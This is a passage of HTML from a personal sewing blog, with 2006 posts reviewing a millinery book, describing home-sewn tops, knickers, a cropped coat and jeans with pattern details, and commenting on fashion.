how-tos and fifteen trim how-tos that cover the basics of millinery.  This book is filled with <span class="bodytext">illustrations, easy-to-follow diagrams, and photos of her </span>whimsical Deco-inspired creations such as:<blockquote>&#8226; The Beret (<span style="font-style: italic;">I'm doing this one first!</span>)<br />&#8226;The cloche<br />&#8226;The cocktail hat<br />&#8226;The Pillbox<br />&#8226;The Fedora<br />&#8226;The Newsboy<br />&#8226;The Sun hat<br /></blockquote>I don't know about you, but I'm a novice to hat-making (other than <span style="font-style: italic;">knitting </span>or <span style="font-style: italic;">crochet</span>) and there is a handy glossary in the back filled with hat lingo that clarifies everything.  This is a fantastic way to accessorize Fall/Winter sewing, knitting, crocheting that will make you a hard act to <span style="font-style: italic;">top</span>!<br /></div></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116318418479603362","Mad Hatter!","https://www.ericabunker.com/2006/11/mad-hatter.html","12:35 PM","0","<a href='https://www.ericabunker.com/search/label/book%20review?max-results=6' rel='tag'>book review</a> ,<a href='https://www.ericabunker.com/search/label/sewing?max-results=6' rel='tag'>sewing</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/mad-hatter.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/mad-hatter.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/mad-hatter.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/mad-hatter.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/shorts?max-results=12' rel='tag nofollow'>shorts</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/what-i-wore-today.html'>What I wore today</a>
</h2>
<span class='date'>6:25 PM</span>
</div>
<div id='summary116303227134287668' style='display:none;'>
<a href="http://i16.photobucket.com/albums/b16/eribunk/11-08.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcjY0NBlra4AoU3YroS79FbEcih7NLsRDJwhGQupATwNtzJbtKCzg8gERBvz6ldP8Ua43hbIFdOucoGUDkGM-xBMvQfQon3eowqtSzCqRUcsnS01CqzR0RvT0=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><br /><a href="http://i16.photobucket.com/albums/b16/eribunk/11-082.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tg0QyQwqKq8I9GJgk3nRhh9bC9T2YAI4iZd8LYFILeW5IGvxol7rlZPRoxuDGwSAlkztHfIT_iI-HKxht2R-6nRteaAP5FJMr75-qj6KKAKGGj_c9ZCY5Y9AQ=s0-d" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 200px;"></a><span style="font-weight: bold; font-style: italic;">Project Details</span><br /><br /><span style="font-weight: bold;">Pattern:</span>  <a href="http://www.simplicity.com/dv1_v4.cfm?design=6620">New Look 6620</a><br /><span style="font-weight: bold;">Fabric:</span> Cotton Jersey (25% stretch)<br /><br /><span style="font-weight: bold;">Description: </span> Misses Knit Tunic Top<br /><br /><div style="text-align: justify;">I made this top about two weeks ago and it hung in the closet since then.  I wasn't too sure about this one because it really didn't turnout the way I had visioned.  I thought from the picture that the top was cut a little more a-line than it actually was and since this was a knit, I thought that it would have more ease throughout the hip and I was wrong.  It was very tight, so tight at the time that when I tried it on over my jeans, you could see the print of the pockets!  I cut it off right above the hip and hemmed it.  The instructions were super easy, I made this top in an afternoon.  I chose to do View C because I really like the ties on the sleeve much better than the kimono sleeves (I'm kinda tired of that look).  I do plan on making this one again... since it has a waistline seam, I'll go up a size.<br /><br /><div style="text-align: center;"><span style="font-size:130%;"><span style="font-weight: bold; font-style: italic;">Knickers</span></span><br /></div><br /></div><a href="http://i16.photobucket.com/albums/b16/eribunk/knickers.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp3_FtVBT3r6Nw310B_-UgN_nyKGYbMFXuLUbqWYgRrLLDbZ-wZrUkGj4CUUV16TcllM1LDj0TJIlAGeYr3nytYVaBRyTuE98QCGCfB79wUobR7FU08cIc3Lz4Xw=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px;"></a><br /><a href="http://i16.photobucket.com/albums/b16/eribunk/11-083.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uV-R0vR5pUAr-c-02JkAuzrtxr638MvxnYaxMI2tL7viUDDQpuC7q2GgOil6H9xzqVko90Ex9qIEC7UQU0c6dgZcDPEhhu1nv3ghs9iL3nJO3XIfvttUU-QHIe=s0-d" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 200px;"></a><span style="font-weight: bold; font-style: italic;">Project Details</span><br /><br /><span style="font-weight: bold;">Pattern:</span>  <a href="http://store.sewingtoday.com/cgi-bin/butterick/shop.cgi?s.item.B4861=x&amp;TI=%274861%27&amp;page=1">Butterick 4861</a><br /><span style="font-weight: bold;">Fabric:</span>  <a href="http://i16.photobucket.com/albums/b16/eribunk/fab1025.jpg">Wool/Silk blend</a><br /><br /><span style="font-weight: bold;">Description:</span>  Below mid-knee pants<br /><br /><div style="text-align: justify;">This is View A, another version of the <a href="http://boundbymyhook.blogspot.com/2006/10/tgif_116015556835460684.html">gauchos </a>that I did.  This is pretty much the same review as this one... <span style="font-style: italic;">Fast &amp; Easy</span>.  Only difference with this on is the surplus pockets and the leg bands.  Oh, forgot to take a pic, but I added faux flap back pockets with buttons.  Since I made two trendy items from this one pattern, I think this is the last time I'll use this one.<br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116303227134287668","What I wore today","https://www.ericabunker.com/2006/11/what-i-wore-today.html","6:25 PM","0","<a href='https://www.ericabunker.com/search/label/shorts?max-results=6' rel='tag'>shorts</a> ,<a href='https://www.ericabunker.com/search/label/tops?max-results=6' rel='tag'>tops</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/what-i-wore-today.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/what-i-wore-today.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/what-i-wore-today.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/what-i-wore-today.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/Life?max-results=12' rel='tag nofollow'>Life</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/did-you.html'>Did you?</a>
</h2>
<span class='date'>11:55 AM</span>
</div>
<div id='summary116292225789084395' style='display:none;'>
<a href="http://i16.photobucket.com/albums/b16/eribunk/1600x1200.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMIjH3dYw9dTDYLDc3xyS5fADTHUh8HH2oLsbbFC43mEahTcAKq0SN44yqigq_dIgQQPwKeV-_yw_IqzxSz4YJ-zlOKNlj3mKqIFKYlX8gFQoVcnZaLdu-IxqpfVQQ=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px;"></a>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116292225789084395","Did you?","https://www.ericabunker.com/2006/11/did-you.html","11:55 AM","0","<a href='https://www.ericabunker.com/search/label/Life?max-results=6' rel='tag'>Life</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/did-you.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/did-you.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/did-you.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/did-you.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/jeans?max-results=12' rel='tag nofollow'>jeans</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/something-youll-never-see-erica.html'>
</a>
</h2>
<span class='date'>5:25 PM</span>
</div>
<div id='summary116268275650797950' style='display:none;'>
<b>Something you'll never see Erica wearing!</b><br /><object height="350" width="425"><param name="movie" value="//youtube.com/v/T3rA2jOGhGw"><embed src="//youtube.com/v/T3rA2jOGhGw" type="application/x-shockwave-flash" height="350" width="425"></object><br /><div style="text-align: justify;">If you every see me wearing these, shoot me dead on the spot!  If you wear these, I'm going to have to ask you to stop!  I'm already a stay-at-home-mom, must I (and you) play into all of the negative stereotypes?  Just like you can pull on those ugly, unflattering, faded out, saggy-butt jeans, you can hop on over to The Gap and get a great pair of reasonably priced, dark-wash boot cuts with a nice rise (preferably right below the waist).  </div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116268275650797950","","https://www.ericabunker.com/2006/11/something-youll-never-see-erica.html","5:25 PM","0","<a href='https://www.ericabunker.com/search/label/jeans?max-results=6' rel='tag'>jeans</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/something-youll-never-see-erica.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/something-youll-never-see-erica.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/something-youll-never-see-erica.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/something-youll-never-see-erica.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/News?max-results=12' rel='tag nofollow'>News</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/11/you-didnt-have-to-tell-me.html'>You didn't have to tell me</a>
</h2>
<span class='date'>5:12 PM</span>
</div>
<div id='summary116242297334734352' style='display:none;'>
<div style="text-align: center;"><a href="http://i16.photobucket.com/albums/b16/eribunk/Sewlady2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6rxnq_Is7r-d6bB3gOFcEK_FicwTjCYp2NHIwCSQIsMEw92uAXpuo9L_ZURcEXGiQiWl4NGRL_swYDqMXvC388stDTjhpo-4T0VPY9h0Qi8SNh0kTVLgqo3VYGA=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><a href="http://www.post-gazette.com/pg/pp/06305/734712.stm">Hip to hem: Sewing makes a comeback</a><br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116242297334734352","You didn't have to tell me","https://www.ericabunker.com/2006/11/you-didnt-have-to-tell-me.html","5:12 PM","1","<a href='https://www.ericabunker.com/search/label/News?max-results=6' rel='tag'>News</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/11/you-didnt-have-to-tell-me.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/11/you-didnt-have-to-tell-me.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/11/you-didnt-have-to-tell-me.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/11/you-didnt-have-to-tell-me.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/fashion?max-results=12' rel='tag nofollow'>fashion</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/ode-to-crop-jacket.html'>Ode to the Crop Jacket</a>
</h2>
<span class='date'>9:30 PM</span>
</div>
<div id='summary116226554956173415' style='display:none;'>
<div style="text-align: center;"><div style="width: 480px; text-align: center;"><embed type="application/x-shockwave-flash" wmode="transparent" src="//w16.photobucket.com/pbwidget.swf?pbwurl=http://w16.photobucket.com/albums/b16/eribunk/1162264955.pbw" height="360" width="480"></embed><a href="http://photobucket.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWdos3YECtIDtZiKzGHH-_7KErnK6yv9A0LAbD7YZnYJ1o6pQ9ZQvUrqr5zacInMrtHWH70MPbLkEed07IInYoSrfZ5hrxb79Bh7Ig=s0-d" style="border-width: 0;" vspace="1"></a></div><br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116226554956173415","Ode to the Crop Jacket","https://www.ericabunker.com/2006/10/ode-to-crop-jacket.html","9:30 PM","0","<a href='https://www.ericabunker.com/search/label/fashion?max-results=6' rel='tag'>fashion</a> ,<a href='https://www.ericabunker.com/search/label/jacket?max-results=6' rel='tag'>jacket</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/ode-to-crop-jacket.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/ode-to-crop-jacket.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/ode-to-crop-jacket.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/ode-to-crop-jacket.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/Favorite%20Designer%3A%20%20Alice%20%2B%20Olivia?max-results=12' rel='tag nofollow'>Favorite Designer:  Alice + Olivia</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/it-dont-mean-thing-if-it-aint-got-that.html'>It don't mean a thing, if it ain't got that swing...</a>
</h2>
<span class='date'>8:15 PM</span>
</div>
<div id='summary116226122721644729' style='display:none;'>
<a href="http://i16.photobucket.com/albums/b16/eribunk/s40825-1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_togel_AnU-TBtLpIJySRYktvEVvSToILX0BikC5a5-KoCM7dB1L2_RFJBlwRRsdr1q4y3ZZU_DRiNBKeDU3u632Ry7Uvg8cWW2OybLOmAwcN2q8S5B0oASxAi-Ewk=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><a href="http://i16.photobucket.com/albums/b16/eribunk/s40829-2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZNftrIjeXuCPXoCm7hKNweyykkYPybA4jq9mJQvvNWJarhwTON6A5FU9Grsoq9WShiFaYvfeRyDm7-I9kb9Xn1o4rxoVuUKwqcNBE_HIvFfO7YvyZIqnXRxSm_w=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px;"></a><span style="font-style: italic; font-weight: bold;">Project Details </span><br /><br /><span style="font-weight: bold;">Pattern: </span> <a href="http://www.simplicity.com/dv1_v4.cfm?design=4082">Simplicity 4082</a><br /><span style="font-weight: bold;">Fabric:</span><br />Body - <a href="http://i16.photobucket.com/albums/b16/eribunk/fab1026-2.jpg">100% wool herringbone tweed coating</a><br />Lining - <a href="http://i16.photobucket.com/albums/b16/eribunk/fab1026-1.jpg">100% polyester Asian brocade</a><br /><span style="font-weight: bold;">Notions:</span>  <a href="http://i16.photobucket.com/albums/b16/eribunk/s4082but.jpg">three 1 1/4" buttons</a><br /><br /><div style="text-align: justify;"><a href="http://i16.photobucket.com/albums/b16/eribunk/s40827.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMLeaCNkbbM30YfvwAffd3GYfNENFpz_CKn-MZnEoxegJF5hzbC6xlUApiwMJ2Xbt64g95TxTg5fqPpCAUh-d2EZwCMAafBIg1XLIckCSP6lE7MIFnha9-jRfV=s0-d" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 200px;"></a>This is my version of the <a href="http://www.burberryusaonline.com/product/index.jsp?productId=2419058&amp;cp=2119865.2126195.2067790&amp;parentPage=family">Burberry cropped a-line coat</a> that retails for a whopping <span style="font-style: italic; font-weight: bold;">$850</span>!  I couldn't find an exact pattern to copy jacket, but with a little modifying of this pattern, I got a similar look.<br /></div><br /><span style="font-weight: bold;"><u>Modifications</u>:</span><br /><ul style="text-align: justify;"><li>used view C & F</li><li>reshaped the front bottom edge from rounded to square</li><li>added <a href="http://i16.photobucket.com/albums/b16/eribunk/s40824.jpg">faux welt pockets</a> on the front seam line</li><li>added a lining to the jacket</li><li>interfaced all of the front sections</li><li>mimicked the topstitching of the Burberry coat</li><li>shortened a few inches more than the pattern (I reallly like the length of all of the Balenciaga jackets for this Fall).</li></ul><div style="text-align: justify;"><div style="text-align: justify;">I'm quite pleased with the way this jacket turned out and moreso with the cost - $47.91!<br /></div><div style="text-align: justify;"><br /><br /><br /><a href="http://i16.photobucket.com/albums/b16/eribunk/jacjeans.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwDN66_fmm_Kd65B3_WtNAiUzcqqIcgX5rz6ul3TMMKipJqO5yFm83Epkz-NZuZ2r6wW8q-5zPEWNDiXSSJHPTL-4OAvtSDbZ60stIVbuWMsZJySGRwz7QuG0uyYg=s0-d" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 200px;"></a><span style="font-style: italic; font-weight: bold;">Project Details:</span><br /><br /><span style="font-weight: bold;">Pattern:</span>  <a href="http://store.sewingtoday.com/cgi-bin/voguepatterns/shop.cgi?s.item.V2812=x&amp;TI=%272812%27&amp;page=1">Vogue 2812 - alice + olivia</a><br /><span style="font-weight: bold;">Fabric:</span>  98% cotton/2% spandex denim<br /><span style="font-weight: bold;">Notions:</span>  two jeans buttons; 7" brass zipper<br /><br /><span style="font-weight: bold;">Description:</span>  Close-fitting, straight, below-waist pants: floor length with fly zipper closure, non working front pockets, back patch pockets, carriers and stitched hems.<br /><br />I used <a href="http://img.sewingtoday.com/cat/20000/add_img/V2812.gif">view B</a> with the wide waistband.  This pattern was rated <span style="font-style: italic;">Very Easy </span>and it was.  If you have ever done pants, this would be no problem.  The only modification I did was lengthening.  I added three inches to the adjustment line.  I didn't really follow the directions, I just copied the way all of my jeans are topstitched and edgestitched.  One thing I did notice about this pattern is that even though I cut my normal size 16, this jeans have a lot of ease which make for a very comfortable fit.<br /></div></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116226122721644729","It don't mean a thing, if it ain't got that swing...","https://www.ericabunker.com/2006/10/it-dont-mean-thing-if-it-aint-got-that.html","8:15 PM","0","<a href='https://www.ericabunker.com/search/label/Favorite%20Designer%3A%20%20Alice%20%2B%20Olivia?max-results=6' rel='tag'>Favorite Designer:  Alice + Olivia</a> ,<a href='https://www.ericabunker.com/search/label/jacket?max-results=6' rel='tag'>jacket</a> ,<a href='https://www.ericabunker.com/search/label/jeans?max-results=6' rel='tag'>jeans</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/it-dont-mean-thing-if-it-aint-got-that.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/it-dont-mean-thing-if-it-aint-got-that.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/it-dont-mean-thing-if-it-aint-got-that.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/it-dont-mean-thing-if-it-aint-got-that.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/rants?max-results=12' rel='tag nofollow'>rants</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/wtf.html'>WTF?</a>
</h2>
<span class='date'>4:00 PM</span>
</div>
<div id='summary116189661292149780' style='display:none;'>
I usually don't do snarky type post, but I had to go there.<br /><div style="text-align: center;"> <a href="//photos1.blogger.com/blogger/7727/1353/1600/DailyCeleb412348.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/7727/1353/400/DailyCeleb412348.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;"></a><span style="font-size:78%;"><span style="font-style: italic;">courtesy of the </span><a href="http://gofugyourself.typepad.com/" style="font-style: italic;">Fuggers</a><span style="font-style: italic;">.<br /><br /></span></span><div style="text-align: justify;"><span style="font-size:78%;"><span style="font-style: italic;"></span></span>Ladies and Gentlemen, I present to you <a href="http://imdb.com/name/nm0679690/">Chrystee Pharris</a>, formerly of <a href="http://www.nbc.com/Passions/" style="font-style: italic;">Passions</a>.  If you can explain to me what the hell she's wearing, that would be great.  I promise you, this looks like a D.I.Y. craft project gone haywire!  I'm willing to bet that's a bottle of <a href="http://www.save-on-crafts.com/fabritac.html">Fabri-Tac</a> in her left hand behind her back, just in case one of the strings pops loose.<br /><br /><span style="font-style: italic;font-size:85%;" >BTW... pics will be back in a couple of days -- also to include new projects!</span><br /><span style="font-size:78%;"><span style="font-style: italic;"></span></span></div></div><div style="text-align: center;"> </div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116189661292149780","WTF?","https://www.ericabunker.com/2006/10/wtf.html","4:00 PM","0","<a href='https://www.ericabunker.com/search/label/rants?max-results=6' rel='tag'>rants</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/wtf.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/wtf.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2006/10/wtf.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2006/10/wtf.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.ericabunker.com/search/label/News?max-results=12' rel='tag nofollow'>News</a>
</span>
<h2>
<a href='https://www.ericabunker.com/2006/10/black-purl-magazine.html'><i>Black Purl Magazine</i></a>
</h2>
<span class='date'>7:24 PM</span>
</div>
<div id='summary116165054071214786' style='display:none;'>
<div style="text-align: justify;"><a href="http://i16.photobucket.com/albums/b16/eribunk/BPMcover-Fall2006copy.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utkwmJlOw5eVIROb4bI3gVECPJxGVugUQ_yYwwg9DTkDwqeffreWi-v-yTKu2dbd2welDUd1RDhrfZbHyAJtALh5Fe6I0U1f15tg5JRZWlZkGjdMUZqzBkfmEAOALzukB1rh9w-1uDhLM=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 200px;"></a><a href="http://www.black-purl-magazine.com/" style="font-weight: bold; font-style: italic;">Black Purl Magazine</a> is "an online magazine for needlecraft artists featuring ethnic-inspired stitches and stories".  If you aren't reading it you should, especially since yours truly was interviewed by the fabulous editor-in-chief <a href="http://black-purl-magazine.com/blog/">L'Tanya Durante</a> for an article - <a href="http://www.black-purl-magazine.com/FAL06-ARTwardrobe.htm">The Well-Crafted Wardrob</a><a href="http://www.black-purl-magazine.com/FAL06-ARTwardrobe.htm">e</a>.  Check out the other <a href="http://www.black-purl-magazine.com/magazine.htm">articles </a>too!</div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary116165054071214786","<i>Black Purl Magazine</i>","https://www.ericabunker.com/2006/10/black-purl-magazine.html","7:24 PM","0","<a href='https://www.ericabunker.com/search/label/News?max-results=6' rel='tag'>News</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2006/10/black-purl-magazine.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2006/10/black-purl-magazine.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
